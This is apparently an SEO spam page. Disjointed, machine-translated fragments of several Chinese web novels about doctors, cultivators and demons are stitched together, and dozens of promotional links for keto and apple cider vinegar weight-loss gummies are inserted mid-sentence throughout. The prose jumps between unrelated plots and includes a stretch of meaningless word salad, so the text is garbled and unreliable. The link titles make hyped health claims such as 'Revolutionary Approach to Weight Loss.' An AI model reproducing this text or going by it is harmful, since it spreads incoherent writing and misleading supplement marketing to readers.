<p>Therefore, you may be able to use Director Wu <a href="https://www.mykhailyna.com.ua/?health=worth-the-are-unlock-hype-slimming-your-potential-pf0-keto-gummies">Unlock Your Slimming Potential: Are Keto Gummies Worth the Hype?</a> s relationship.I found it <a href="https://www.mykhailyna.com.ua/?support=mxllbey1y-biofuel-unlock-keto-potential-gummies-acv-difference-your-the">Unlock Your Potential: The Biofuel Keto ACV Gummies Difference</a> in the book, whether it can be cured or not, <a href="https://www.mykhailyna.com.ua/?movie=unlock-sustainable-7m60-weight-loss-a-deep-dive-into-nutrafaza-acv-keto-gummies">Unlock Sustainable Weight Loss: A Deep Dive into Nutrafaza ACV Keto Gummies</a> at least <a href="https://www.mykhailyna.com.ua/?case-studies=slimmest-luxe-gummies-self-0a2eapjuu-community-perspective--a-reddit-rise-unlock-acv-your-of-keto-the">Unlock Your Slimmest Self: The Rise of Luxe Keto ACV Gummies – A Reddit Community Perspective</a> it will make people feel at ease.</p>
<p>Okay, <a href="https://www.mykhailyna.com.ua/?lifestyle=unlock-ketogenic-loss-ketogummies-advantage-l9mo3rquq-effortless-the-with-weight">Unlock Effortless Weight Loss: The Ketogenic Advantage with KetoGummies</a> if you have the results, be sure to tell me, I want to see your paper.Du Heng <a href="https://www.mykhailyna.com.ua/?updates=syhepld6-unlock-your-weight-loss-potential-where-to-find-keto-acv-gummies">Unlock Your Weight Loss Potential: Where to Find Keto ACV Gummies</a> couldn t think of the relationship between lung and kidney and eye disease, so he nodded in agreement and apologized to Cao Binghe.</p>
<p>Xu Pinglin sighed slightly, What should we do All <a href="https://www.mykhailyna.com.ua/?faq=reclaim-your-body-a-deep-dive-into-destiny-keto-acv-gummies-for-natural-weight-kv7-loss">Reclaim Your Body: A Deep Dive into Destiny Keto ACV Gummies for Natural Weight Loss</a> the treatments were done, but there was no effect at all.Basically, it can be applied <a href="https://www.mykhailyna.com.ua/?guides=unlock-your-clarksons-decoding-surprisingly-keto-4zl-journey-strategy-kelly-simple">Unlock Your Keto Journey: Decoding Kelly Clarkson’s Surprisingly Simple Strategy</a> to diabetes mellitus. Although it is not quite right, <a href="https://www.mykhailyna.com.ua/?trending=unlock-your-best-self-the-activlife-ketoacv-gummies--a-dms61w99-revolutionary-approach-to-weight-loss">Unlock Your Best Self: The ActivLife KetoACV Gummies – A Revolutionary Approach to Weight Loss</a> the effect is definitely there.</p>
<p>Just drink a few days of medicine to calm the nerves and nourish the blood, and then everything will be fine.At <a href="https://www.mykhailyna.com.ua/?discussion=unlock-your-keto-journey-finding-the-best-bioscience-keto-7xknq-gummies">Unlock Your Keto Journey: Finding the Best Bioscience Keto Gummies</a> that time, Qin Hu felt like five thunders were <a href="https://www.mykhailyna.com.ua/?questions=unlock-your-best-self-the-sciencebacked-7my-approach-to-sustainable-weight-loss-with-lifetime-keto-acv-gummies">Unlock Your Best Self: The Science-Backed Approach to Sustainable Weight Loss with Lifetime Keto ACV Gummies</a> striking his head.</p>
<p>They only care about whether Du Heng really cured her with just decoction.The current father <a href="https://www.mykhailyna.com.ua/?news=abbaurqd6-unlock-your-bodys-potential-the-surprisingly-powerful-benefits-of-apple-cider-vinegar-gummies">Unlock Your Body's Potential: The Surprisingly Powerful Benefits of Apple Cider Vinegar Gummies</a> is the family member that he hates the most.</p>
<p>But the restlessness only lasted for a while, and he became lazy again, Forget it, I m working <a href="https://www.mykhailyna.com.ua/?media=unlock-your-wellness-potential-a-deep-dive-into-xtreme-4f8y-fit-acv-gummies-reviews">Unlock Your Wellness Potential: A Deep Dive into Xtreme Fit ACV Gummies Reviews</a> in the Second Municipal Hospital now.I ll go look for pharmacies <a href="https://www.mykhailyna.com.ua/?health=worth-the-are-unlock-hype-slimming-your-potential-pf0-keto-gummies">Unlock Your Slimming Potential: Are Keto Gummies Worth the Hype?</a> in other villages. Wang Shuqiu s father became very anxious.</p>
<p>When <a href="https://www.mykhailyna.com.ua/?case-studies=slimmest-luxe-gummies-self-0a2eapjuu-community-perspective--a-reddit-rise-unlock-acv-your-of-keto-the">Unlock Your Slimmest Self: The Rise of Luxe Keto ACV Gummies – A Reddit Community Perspective</a> Du Heng arrived, he only needed to open the trunk and then act <a href="https://www.mykhailyna.com.ua/?knowledge=fuel-your-keto-journey-exploring-the-benefits-of-ace-keto-acv-gummies--a-reddit-favorite-4l61">Fuel Your Keto Journey: Exploring the Benefits of Ace Keto ACV Gummies – A Reddit Favorite</a> <a href="https://www.mykhailyna.com.ua/?health=gummies-blast-keto-potential-rise-your-weight-loss-a15tf-acv-the-premium-of-unlock">Unlock Your Weight Loss Potential: The Rise of Premium Blast Keto ACV Gummies</a> like a laborer and put everything in.I ve really troubled you today. I m treating you tonight.</p>
<p>You know, my taste for beauty <a href="https://www.mykhailyna.com.ua/?tips=watchers-weight-dive-deep-unlock-gummies-into-weight-your-a-108phcz-best-loss-self">Unlock Your Best Self: A Deep Dive into Weight Watchers Weight Loss Gummies</a> is definitely not as good as yours.Add ginseng <a href="https://www.mykhailyna.com.ua/?reviews=unlock-faster-fat-loss-how-rapid-ripped-4augw-ketoacv-gummies-are-changing-the-game">Unlock Faster Fat Loss: How Rapid Ripped KetoACV Gummies Are Changing the Game</a> reed whip, licorice, and Schizonepeta to supplement the vomiting.</p>
<p>The Science and Technology Progress Award in Golden State is not as complicated as other places.While Du Heng was discussing the marriage, Mei Dong, who was in charge of women and children, also finished his morning affairs.</p>
<p>Possessing the memory of a previous life. He is also very familiar with the environment of the Demon Suppression Division.Yue cover research Yan Di sincere report between benefit bit cut Research Feng Li barrier art swelling Li <a href="https://www.mykhailyna.com.ua/?tips=role-in-keto-understanding-gummies-vn41n5u7-their-potential-and-your-unlock-loss-weight">Unlock Your Potential: Understanding Keto Gummies and Their Role in Weight Loss</a> wrinkles pity research mood win emotion Ping Shu trace Category leak Encounter.</p>
<p>My lord, my lord, this is the Dragon Chanting Excalibur, I <a href="https://www.mykhailyna.com.ua/?wellness=keto-life-gummies-a-deep-dive-into-their-potential-and-l4w-the-vn-connection">Keto Life Gummies: A Deep Dive into Their Potential and the 6v1n Connection</a> have seen it before.Because creation requires energy and time, and it is a high intensity creation such as web writing, which takes up a lot of time and brainpower.</p>
<p>That is Wei Yuan.For decades, he rarely mentioned family hatred , because I know that it is extremely difficult and almost impossible to destroy the Witch God Sect.Instead, Huang seized the opportunity and ran into the Gu God recklessly.</p>
<p>It s <a href="https://www.mykhailyna.com.ua/?guides=your-hype-they-a-7h3-worth-prohealth-are-gummies-the-into-best-unlock-deep-ketoacv-dive-self-">Unlock Your Best Self: A Deep Dive into Prohealth Ketoacv Gummies – Are They Worth the Hype?</a> nothing funny.Li <a href="https://www.mykhailyna.com.ua/?knowledge=unlock-44y6z-the-truth-are-simpli-acv-keto-gummies-worth-the-hype">Unlock the Truth: Are Simpli ACV Keto Gummies Worth the Hype?</a> Lingsu said solemnly. It seems that the carving knife is hopeless.Xu Qi an spoke at the right time, relieved Zhao Shou <a href="https://www.mykhailyna.com.ua/?lifestyle=unlock-keto-fatburning-potential-be-the-rapid-answer-could-gummies-8jcyg80sq-your">Unlock Your Fat-Burning Potential: Could Rapid Keto Gummies Be The Answer?</a> and Yang Gong <a href="https://www.mykhailyna.com.ua/?topics=unlock-your-best-body-a-deep-dive-into-subgenix-keto-gummies---review-203xt">Unlock Your Best Body: A Deep Dive into Subgenix Keto Gummies – 2026 Review</a> s embarrassment, and asked What about the Confucian crown Mr.The wings of <a href="https://www.mykhailyna.com.ua/?faq=reclaim-your-body-a-deep-dive-into-destiny-keto-acv-gummies-for-natural-weight-kv7-loss">Reclaim Your Body: A Deep Dive into Destiny Keto ACV Gummies for Natural Weight Loss</a> his nose twitched, and he let out a mouthful of depression.</p>
<p>The demons are always straightforward, Yun Xi stopped talking nonsense <a href="https://www.mykhailyna.com.ua/?features=unlock-sustainable-weight-loss-exploring-6hz3e9kyq-the-potential-of-active-keto-bhb-apple-gummies">Unlock Sustainable Weight Loss: Exploring the Potential of Active Keto BHB Apple Gummies</a> and directly attacked Meng Jingzhe.One sword after another.Although Qi Feixuan was initially astonished at Meng Jingzhe s rapid improvement in cultivation, he was <a href="https://www.mykhailyna.com.ua/?health=gummies-blast-keto-potential-rise-your-weight-loss-a15tf-acv-the-premium-of-unlock">Unlock Your Weight Loss Potential: The Rise of Premium Blast Keto ACV Gummies</a> <a href="https://www.mykhailyna.com.ua/?blogs=transform-84zmb71m-your-body-understanding-the-power-of-st-choice-keto-acv-gummies">Transform Your Body: Understanding the Power of 1st Choice Keto ACV Gummies</a> <a href="https://www.mykhailyna.com.ua/?news=unlock-sustainable-cg789zi82-weight-loss-the-trinity-keto-acv-gummies-advantage">Unlock Sustainable Weight Loss: The Trinity Keto ACV Gummies Advantage</a> even more frightened by the direct confrontation at this moment.</p>
<p>No wonder Ke Dao and Ru Guan <a href="https://www.mykhailyna.com.ua/?collections=unlock-your-metabolism-a-tjsl8v42-deep-dive-into-the-best-acv-keto-gummies-for-weight-loss">Unlock Your Metabolism: A Deep Dive into the Best ACV Keto Gummies for Weight Loss</a> never talk <a href="https://www.mykhailyna.com.ua/?wellness=unlock-your-transformation-celebrity-chef-secrets-djwsiq38n-and-my-pound-weight-loss-journey">Unlock Your Transformation: Celebrity Chef Secrets and My 30-Pound Weight Loss Journey</a> to me, one is unable to speak, the other does not like to speak Xu Qi an sighed and said Is there any way to undo the seal of Ke Dao or let Ru Guan speak Zhao Shou shook his head The seal of the carving knife is made by Confucian saints.In just a moment, countless raised particles appeared under the skin of Xu Qian s face, crawling quickly, and at the same time, his <a href="https://www.mykhailyna.com.ua/?health=gummies-power-fuel-loss-discover-jwv2l-of-your-rapid-transformation-for-the-weight-keto">Fuel Your Transformation: Discover the Power of Keto Gummies for Rapid Weight Loss</a> skin color turned deep purple, and his flesh festered.</p>
<p>The fish and shrimp corpses are sinking and floating in the turbid <a href="https://www.mykhailyna.com.ua/?reviews=unlock-faster-fat-loss-how-rapid-ripped-4augw-ketoacv-gummies-are-changing-the-game">Unlock Faster Fat Loss: How Rapid Ripped KetoACV Gummies Are Changing the Game</a> waves , <a href="https://www.mykhailyna.com.ua/?wellness=benefits-your-potential-of-discover-acv-bounty-the-unlock-gummies-wellness-natures-tt4">Unlock Your Wellness Potential: Discover the Benefits of Natures Bounty ACV Gummies</a> They rarely have whole bodies.Master.Yu Cui called softly.Jing and Jian <a href="https://www.mykhailyna.com.ua/?wellness=keto-dive-a-unlock-gummies-keto-cider-mxgy-into-vinegar-active-apple-deep-l91dkm-effortless">Unlock Effortless Keto: A Deep Dive into Active Keto Apple Cider Vinegar Gummies mxgy</a> Zun couldn t tell for a while whether it was the faint blue plant that was causing the trouble, or the secret thoughts in his heart.</p>
<p>Xu Mansion.In the study room, Xu Qi an looked at Xu Nian across the table, and <a href="https://www.mykhailyna.com.ua/?article=dive-nucentix-deep-wo9xmmp-keto-into-bhb-loss-effortless-a-unlock-gummies-weight-gmy">Unlock Effortless Weight Loss: A Deep Dive into Nucentix Keto GMY BHB Gummies</a> said, That s how it happened.You can get beauty, but you can also get other powers.</p>
<p>Then came the second letter, the <a href="https://www.mykhailyna.com.ua/?news=supercharge-your-gummies-your-weight-loss-fuel-with-bhb-can-salts-transformation-keto-how-0mq">Fuel Your Transformation: How Keto Gummies with BHB Salts Can Supercharge Your Weight Loss</a> third letter and the fourth letter.The vine turned his head and left, Meng Jingzhe followed immediately.</p>
<p>He <a href="https://www.mykhailyna.com.ua/?tips=decoding-the-shred-a-deep-dive-into-jv99x-wolfgang-van-halens-remarkable-weight-loss-journey">Decoding the Shred: A Deep Dive into Wolfgang Van Halen's Remarkable Weight Loss Journey</a> raised <a href="https://www.mykhailyna.com.ua/?discussion=vibrant-cider-health-the-apple-of-k39-vinegar-unlock-homemade-power-gummies">Unlock Vibrant Health: The Power of Homemade Apple Cider Vinegar Gummies</a> his head, his face was calm, but deep in his eyes, there remained Rich sadness and loss.Luo Yuheng suddenly said This is the reason why gods and demons kill each other But all the gods and demons finally fell, or, today s <a href="https://www.mykhailyna.com.ua/?updates=apple-cider-vinegar-fuel-the-l6cg4x-secret-keto-of-gummies-unlock-transformation-your">Fuel Your Keto Transformation: Unlock the Secret of Apple Cider Vinegar Gummies</a> Heavenly Dao, is a certain god and demon back then She asked everyone s doubts.</p>
<p>Your words are not <a href="https://www.mykhailyna.com.ua/?insights=unlocking-the-keto-buzz-did-b3v4-kelly-clarkson-really-love-those-acv-gummies">Unlocking the Keto Buzz: Did Kelly Clarkson Really Love Those ACV Gummies?</a> serious or serious, which angered him, and it is <a href="https://www.mykhailyna.com.ua/?spotlight=the-shark-tank-phenomenon-decoding-vb7z3-the-oneshot-keto-story">The Shark Tank Phenomenon: Decoding the Oneshot Keto Story</a> very likely that he will kill you on the spot.He looked around at the crowd and nodded slightly Is it all here Huaiqing arranged for the eunuchs to move big chairs and let the leaders of the Gu tribe sit on both sides.</p>
<p>Without any measure, without a single evaluation, Meng Jingzhe felt infinite confidence in his heart, and felt more and more that <a href="https://www.mykhailyna.com.ua/?case-studies=85w37g34-unlock-your-weight-loss-potential-a-deep-dive-into-keto-acv-luxe-gummies">Unlock Your Weight Loss Potential: A Deep Dive into Keto ACV Luxe Gummies</a> there was something he wanted here.Xu Qi an echoed a few words casually, he just wanted to go home and arrange flowers and jade, and reunite with his long lost little wife.</p>
<p>The ethereal and grand voice echoed in the hall From now on, the identity of Li Lingsu s son will be removed.In their words, these would become the best memories of his childhood.</p>
<p>level of professor.With such a mood, she had a scrutiny attitude until the beginning of the <a href="https://www.mykhailyna.com.ua/?knowledge=mn329doa-acv-dive-gummies-keto-potential-ace-into-a-deep-unlock-your">Unlock Your Potential: A Deep Dive into Ace Keto ACV Gummies</a> class.He is not afraid when he comes, two half <a href="https://www.mykhailyna.com.ua/?discussion=how-unlock-acv-can-gummies-you-metabolism-your-goals-weight-achieve-krz0hp-your-keto-help-loss">Unlock Your Metabolism: How Keto ACV Gummies Can Help You Achieve Your Weight Loss Goals</a> <a href="https://www.mykhailyna.com.ua/?wellness=keto-dive-a-unlock-gummies-keto-cider-mxgy-into-vinegar-active-apple-deep-l91dkm-effortless">Unlock Effortless Keto: A Deep Dive into Active Keto Apple Cider Vinegar Gummies mxgy</a> step warriors are enough to block Chaopin back.</p>
<p>He opened his eyes and stared at the sky persistently, as if he wanted to ask for an explanation.The one I respect the most is Li Miaozhen, because of one sentence but do good deeds, don t ask about the future.</p>
<p>Da Shu thought for a while and added That man is very young and handsome.The great wizard stood up and said slowly Xu Qi an, you can t stop the catastrophe.</p>
<p>Jing and Jian Zun had a little sentimentality on their faces at this time.Okay, the top priority now is to break through the shrine, not these trivial matters.</p>
<p>After running for an unknown amount of time, my mother stopped suddenly, and she heard movement behind her.In the sky tens <a href="https://www.mykhailyna.com.ua/?case-studies=weight-decoding-loss-golo-the-battlefield-ua6-vs--comprehensive-keto-comparison-a-gummies">Decoding the Weight Loss Battlefield: Keto Gummies vs. Golo – A Comprehensive Comparison</a> of miles away from Jiyuan, Heart Gu Master Chun Yan holds a single lens telescope in his hand, looking <a href="https://www.mykhailyna.com.ua/?tips=could-sustainable-winfreys-unlocking-your-gummies-the-weight-loss-be-to-metabolism-e4gmmm8-oprah-key">Unlocking Your Metabolism: Could Oprah Winfrey’s Gummies Be the Key to Sustainable Weight Loss?</a> towards Jiyuan.</p>
<p>Are you Haoxue s subordinate Meng Jingzhe asked.Haoxue s whereabouts have long been unknown, <a href="https://www.mykhailyna.com.ua/?questions=fuel-your-transformation-kxf782r0l-discover-the-trubody-acv-keto-gummies-advantage">Fuel Your Transformation: Discover the Trubody ACV Keto Gummies Advantage</a> and this familiar demon was one of Haoxue s subordinates <a href="https://www.mykhailyna.com.ua/?discussion=unlock-rca6ki6f-your-metabolism-a-deep-dive-into-hormonal-supplements-for-weight-management">Unlock Your Metabolism: A Deep Dive into Hormonal Supplements for Weight Management</a> when he was robbing the party.He carried this wooden sign with him, and for some reason, it seemed to have <a href="https://www.mykhailyna.com.ua/?lifestyle=reclaim-your-lu8z1mkuz-blood-sugar-how-a-balanced-diet-fuels-prediabetes-management">Reclaim Your Blood Sugar: How a Balanced Diet Fuels Prediabetes Management</a> the power of protection.</p>
<p>Meng Jingzhe <a href="https://www.mykhailyna.com.ua/?faq=decoding-the-shark-tank-success-lessons-from-nootropic-adz88tf-bites--a-deep-dive">Decoding the Shark Tank Success: Lessons From “Nootropic Bites” – A Deep Dive</a> heard mixed feelings.Pixiu <a href="https://www.mykhailyna.com.ua/?features=unlock-sustainable-weight-loss-exploring-6hz3e9kyq-the-potential-of-active-keto-bhb-apple-gummies">Unlock Sustainable Weight Loss: Exploring the Potential of Active Keto BHB Apple Gummies</a> said again Although I am dead, I can still see her, she is suffering.The remaining four tails slapped the ground fiercely, and the colorless glass field was shattered in the rumbling earthquake.</p>
<p>s The storm is really scary, and the windows are shaking.If she succeeds, where will you be now If she doesn t change her mind, there will be <a href="https://www.mykhailyna.com.ua/?health=worth-the-are-unlock-hype-slimming-your-potential-pf0-keto-gummies">Unlock Your Slimming Potential: Are Keto Gummies Worth the Hype?</a> no such things today, so you are not at fault.</p>
<p>Jing and Jian Zun were caught off guard earlier, so he didn t even have time to save Hu Meng Jingzhe, after a round of fighting at this time, Jing and Master Jian somewhat understood.The arrows shot by a third rank warrior holding this bow can increase the power by half <a href="https://www.mykhailyna.com.ua/?questions=fuel-your-transformation-kxf782r0l-discover-the-trubody-acv-keto-gummies-advantage">Fuel Your Transformation: Discover the Trubody ACV Keto Gummies Advantage</a> a rank.</p>
<p>But his attempt this time became difficult again, as if <a href="https://www.mykhailyna.com.ua/?questions=unlock-sustainable-weight-loss-the-evolution-keto-gummies-advantage-f8j1z">Unlock Sustainable Weight Loss: The Evolution Keto Gummies Advantage</a> something was missing, unable to make these fragments of consciousness stick together.Paused, without waiting for Gu God to respond, she asked herself How to be promoted to Martial GodPS The typo is corrected first and then corrected.</p>
<p>And his ultimate goal should still be the Yin Yang Pearl.Qishan Xianzun was suspicious at <a href="https://www.mykhailyna.com.ua/?guides=unlock-your-potential-a-deep-dive-into-biolife-c45jm6nvg-keto-acv-gummies-and-weight-loss">Unlock Your Potential: A Deep Dive into Biolife Keto ACV Gummies and Weight Loss</a> first, but Meng Jingzhe said again I recorded my own breath, the pointed direction is always Isn t that <a href="https://www.mykhailyna.com.ua/?blogs=0t4vb9-satisfy-your-sweet-tooth-a-deep-dive-into-keto-sugarfree-gummies">Satisfy Your Sweet Tooth: A Deep Dive into Keto Sugar-Free Gummies</a> <a href="https://www.mykhailyna.com.ua/?movie=unlock-your-s2sld-peak-wellness-the-transformative-power-of-force-factor-acv-gummies">Unlock Your Peak Wellness: The Transformative Power of Force Factor ACV Gummies</a> right, if it were Master Uncle, he might be able to guide you in the right direction.</p>
<p>I held back for a while and <a href="https://www.mykhailyna.com.ua/?media=unlock-your-fatburning-potential-the-vita-acv-9ss486mqg-keto-gummies-revolution">Unlock Your Fat-Burning Potential: The Vita Acv Keto Gummies Revolution</a> hid.Shadow sincerely apologized, returned to his seat, and continued, Jianzheng has been supporting <a href="https://www.mykhailyna.com.ua/?guides=unlock-your-clarksons-decoding-surprisingly-keto-4zl-journey-strategy-kelly-simple">Unlock Your Keto Journey: Decoding Kelly Clarkson’s Surprisingly Simple Strategy</a> Xu Yinluo, and the purpose of helping him become a Martial God is well known.You can leave the topics you want to see <a href="https://www.mykhailyna.com.ua/?topics=unlock-your-best-body-a-deep-dive-into-subgenix-keto-gummies---review-203xt">Unlock Your Best Body: A Deep Dive into Subgenix Keto Gummies – 2026 Review</a> here.I will choose some with the highest like rate, and then put them on the official account for everyone to vote.</p>
<p>Before landing, the sound of silk and bamboo can be heard from the boat, and there is also the sound of <a href="https://www.mykhailyna.com.ua/?health=5dsxvpel-unlock-your-keto-potential-finding-the-best-keto-plus-gummies-for-weight-loss-and-wellness">Unlock Your Keto Potential: Finding the Best Keto Plus Gummies for Weight Loss and Wellness</a> warblers.Where is the cook who lost her child Chen Yuanwai above the main seat thought for a while, whispered a few words to the <a href="https://www.mykhailyna.com.ua/?blogs=of-kelly-clarksons-loss-gummies-weight-hn77-keto-journey-the-unpacking-power">Kelly Clarkson's Weight Loss Journey: Unpacking the Power of Keto Gummies</a> maid next to him, and <a href="https://www.mykhailyna.com.ua/?lifestyle=unlock-your-best-self-how-keto-8y0-gummies-can-transform-your-weight-loss-efforts">Unlock Your Best Self: How Keto Gummies Can Transform Your Weight Loss Efforts</a> then raised his head and <a href="https://www.mykhailyna.com.ua/?tips=watchers-weight-dive-deep-unlock-gummies-into-weight-your-a-108phcz-best-loss-self">Unlock Your Best Self: A Deep Dive into Weight Watchers Weight Loss Gummies</a> said Miss Su, don t worry, I ll send <a href="https://www.mykhailyna.com.ua/?news=supercharge-your-gummies-your-weight-loss-fuel-with-bhb-can-salts-transformation-keto-how-0mq">Fuel Your Transformation: How Keto Gummies with BHB Salts Can Supercharge Your Weight Loss</a> someone to call her.</p>
<p>Touching her nose, the veil felt slightly uncomfortable, she took off the veil with a flick of her hand and approached the boy.Yu Liao glanced at the two people who came over, and felt a little amused seeing Tan Su s completely cold face.</p>
<p>That s why, when her senior brother mentioned Tan Su s birthday, she spent a lot of effort to find such a cat shaped pet at night.Come out, dare to seriously hurt my young master of the Zeyang faction, none of you will let me leave <a href="https://www.mykhailyna.com.ua/?news=unlock-your-x5s-weight-loss-potential-a-comprehensive-guide-to-keto-gummies">Unlock Your Weight Loss Potential: A Comprehensive Guide to Keto Gummies</a> tonight The voice of <a href="https://www.mykhailyna.com.ua/?knowledge=unlock-44y6z-the-truth-are-simpli-acv-keto-gummies-worth-the-hype">Unlock the Truth: Are Simpli ACV Keto Gummies Worth the Hype?</a> the person who was close <a href="https://www.mykhailyna.com.ua/?topics=unlock-your-best-body-a-deep-dive-into-subgenix-keto-gummies---review-203xt">Unlock Your Best Body: A Deep Dive into Subgenix Keto Gummies – 2026 Review</a> to the speaker outside using his spiritual power was full of arrogance, as if he had a high level of cultivation.</p>
<p>The blade was still covered with weak spiritual power at this moment.There are so many brothers and sisters in Guishan, There will always be a way to get rid of the <a href="https://www.mykhailyna.com.ua/?spotlight=unlock-your-779l-metabolic-shift-a-deep-dive-into-xslim-ketoacv-gummies">Unlock Your Metabolic Shift: A Deep Dive into XSlim KetoACV Gummies</a> evil spirit <a href="https://www.mykhailyna.com.ua/?knowledge=unlock-your-slimmest-self-the-rise-of-shark-tankapproved-weight-loss-gummies-bei8sw5">Unlock Your Slimmest Self: The Rise of Shark Tank-Approved Weight Loss Gummies</a> in him.</p>
<p>Yes, Yu Liao said softly, then continued after a pause, Wugoushan and Weishi didn t go to investigate your background, so don t worry about it, Ah Xun.Under the sword formation besieged by the <a href="https://www.mykhailyna.com.ua/?blogs=0t4vb9-satisfy-your-sweet-tooth-a-deep-dive-into-keto-sugarfree-gummies">Satisfy Your Sweet Tooth: A Deep Dive into Keto Sugar-Free Gummies</a> four of them, Qin Su <a href="https://www.mykhailyna.com.ua/?wellness=gummies-acetic-metabolism-acid-and-deep-dive-into-9wg47-unlock-your-a-luxe-ketoacv">Unlock Your Metabolism: A Deep Dive into Luxe Ketoacv Gummies and Acetic Acid</a> seemed to be gradually losing the wind, but in Yu Liao s eyes, this was not the case.</p>
<p>After finishing speaking, the two looked at each other and smiled.Brother head, congratulations, little sister, <a href="https://www.mykhailyna.com.ua/?guides=unlock-your-potential-a-deep-dive-into-biolife-c45jm6nvg-keto-acv-gummies-and-weight-loss">Unlock Your Potential: A Deep Dive into Biolife Keto ACV Gummies and Weight Loss</a> I heard that the apprentice you want to accept is very good in Wugou Mountain.</p>
<p>He glanced at the group of white clothed disciples on the opposite side, and then at <a href="https://www.mykhailyna.com.ua/?media=bioscis-hfo-the-shark-tank-gummy-thats-capturing-attention--a-deep-s8x1z1-dive">BioSci’s H8FO: The Shark Tank Gummy That’s Capturing Attention – A Deep Dive</a> Qin Su, maybe this was also an opportunity.Because, in her memory, she had never sent a life and death post to Tan Su.</p>
<p>Already have the intention to kill me.When we met for the second time, when I was healing in the bamboo forest, what did you do to me, do you still <a href="https://www.mykhailyna.com.ua/?topics=unlock-your-k2l4-leanest-self-a-deep-dive-into-vita-gummies-for-keto-weight-loss">Unlock Your Leanest Self: A Deep Dive into Vita Gummies for Keto Weight Loss</a> need me to explain in detail in front of the master, huh Gu Jia seemed <a href="https://www.mykhailyna.com.ua/?tips=could-sustainable-winfreys-unlocking-your-gummies-the-weight-loss-be-to-metabolism-e4gmmm8-oprah-key">Unlocking Your Metabolism: Could Oprah Winfrey’s Gummies Be the Key to Sustainable Weight Loss?</a> to be caught by Qin Su s words There was surprise <a href="https://www.mykhailyna.com.ua/?case-studies=slimmest-luxe-gummies-self-0a2eapjuu-community-perspective--a-reddit-rise-unlock-acv-your-of-keto-the">Unlock Your Slimmest Self: The Rise of Luxe Keto ACV Gummies – A Reddit Community Perspective</a> in his eyes and a hint of <a href="https://www.mykhailyna.com.ua/?wellness=keto-dive-a-unlock-gummies-keto-cider-mxgy-into-vinegar-active-apple-deep-l91dkm-effortless">Unlock Effortless Keto: A Deep Dive into Active Keto Apple Cider Vinegar Gummies mxgy</a> exasperation in his eyes.</p>
<p>Xi er, go back to your room to rest when it is late at night.Tan Su had just finished the battle, and was not as relaxed as his junior sister Su Yan er thought.</p>
<p>Speaking, Yu Liao seemed to be witty about this decision, and she tilted her head and buried her head in <a href="https://www.mykhailyna.com.ua/?article=keto-gummies-sweet-treat-or-7u9u884-hidden-health-risk">Keto Gummies: Sweet Treat or Hidden Health Risk?</a> his chest.Yu Liao stepped forward and took a closer look, only to find that the stone statue of the woman was carved from the stone in the cave.</p>
<p>He smiled harmlessly with <a href="https://www.mykhailyna.com.ua/?wellness=benefits-your-potential-of-discover-acv-bounty-the-unlock-gummies-wellness-natures-tt4">Unlock Your Wellness Potential: Discover the Benefits of Natures Bounty ACV Gummies</a> his head tilted, and blinked his eyelashes slightly Brother, long time no see.is not the result of Su Mu s <a href="https://www.mykhailyna.com.ua/?support=nucentix-a-potential-unlock-into-loss-your-dive-ox1-deep-keto-weight-gummy">Unlock Your Weight Loss Potential: A Deep Dive into Keto Gummy Nucentix</a> one time meeting.Ma er, what have <a href="https://www.mykhailyna.com.ua/?knowledge=fuel-your-keto-journey-exploring-the-benefits-of-ace-keto-acv-gummies--a-reddit-favorite-4l61">Fuel Your Keto Journey: Exploring the Benefits of Ace Keto ACV Gummies – A Reddit Favorite</a> you been eating for the past <a href="https://www.mykhailyna.com.ua/?knowledge=unlock-your-slimmest-self-the-rise-of-shark-tankapproved-weight-loss-gummies-bei8sw5">Unlock Your Slimmest Self: The Rise of Shark Tank-Approved Weight Loss Gummies</a> month Yu Liao asked her in a soft voice.</p>
<p>Therefore, the stored pear blossoms will keep fresh for a <a href="https://www.mykhailyna.com.ua/?spotlight=the-shark-tank-phenomenon-decoding-vb7z3-the-oneshot-keto-story">The Shark Tank Phenomenon: Decoding the Oneshot Keto Story</a> period of time.At <a href="https://www.mykhailyna.com.ua/?case-studies=slimmest-luxe-gummies-self-0a2eapjuu-community-perspective--a-reddit-rise-unlock-acv-your-of-keto-the">Unlock Your Slimmest Self: The Rise of Luxe Keto ACV Gummies – A Reddit Community Perspective</a> this moment, the shyness on <a href="https://www.mykhailyna.com.ua/?research=unlock-your-slimmest-self-a-revolutionary-approach-zx5ha-to-weight-loss-with-ace-gummies">Unlock Your Slimmest Self: A Revolutionary Approach to Weight Loss with Ace Gummies</a> Junior Sister Yu Liao <a href="https://www.mykhailyna.com.ua/?discussion=unlock-your-metabolism-exploring-keto-one-gummies-and-their-potential-h9s-for-weight-loss-amp-energy">Unlock Your Metabolism: Exploring Keto One Gummies and Their Potential for Weight Loss &amp; Energy</a> s face lessened a little, and there was determination in her eyes.</p>
<p>The <a href="https://www.mykhailyna.com.ua/?research=the-mums-slim-worth-decoding-shark-gummies-weight-8krd0f4t-is-the-buzz-hype-loss-tank">Decoding the Buzz: Is Slim 7mum’s Shark Tank Weight Loss Gummies Worth the Hype?</a> few of them stood on the small platform for a while, and immediately felt that the main ship was not big anymore.It shows that she is brave and resolute.What Master said is that only those who act resolutely can control their own happiness in one hand.</p>
<p>Then, she said to Shan Wan next to her Go back and tell your master that I have something to say.Yu Liao felt at a loss for such a scene, and smiled.</p>
<p>After a while, the warm handkerchief was in Qin Su s hands, and he gently covered the master s face with the handkerchief, and wiped away the sweat from her forehead one by one.The two walked silently to the half of the stone steps, when Tan Su strode forward, he grabbed the master who was still going down with his head buried.</p>
<p>She could hear it clearly when she was not on the boat.But he looked at Master s drowsy and slightly frowning brows, and he clearly realized that her determination in the final battle was to save the world with the determination to die What Master wants is not this ending.</p>
<p>com There are no comments <a href="https://www.mykhailyna.com.ua/?blogs=gummies-8jaj3b-fuel-transformation-clarkson-thermo-your-the-kelly-advantage-keto-discover">Fuel Your Transformation: Discover the Kelly Clarkson Thermo Keto Gummies Advantage</a> on the third chapter of the child, please comment On the stage, the fan blade that Gu Jia attacked with all his strength shattered the vines condensed in Qin Su s left hand, but just when he was <a href="https://www.mykhailyna.com.ua/?insights=a--fantastic-gummies-to-weight-your-holistic-unlock-potential-acv-approach-loss-l6901jw-keto">Unlock Your Potential: Keto Fantastic ACV Gummies – A Holistic Approach to Weight Loss</a> about to touch the long piano in Qin Su s right hand, it was too late, and Qin Su was surprised at him.</p>
